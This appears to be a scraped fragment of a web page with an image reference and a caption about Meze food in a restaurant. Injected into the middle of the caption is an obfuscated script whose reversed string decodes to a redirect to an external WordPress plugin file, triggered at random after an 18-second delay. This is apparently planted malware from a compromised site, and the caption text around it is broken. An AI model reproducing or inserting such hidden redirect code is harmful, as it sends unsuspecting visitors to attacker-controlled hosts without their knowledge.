 Meze Meze_food_in_Restaurant___Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro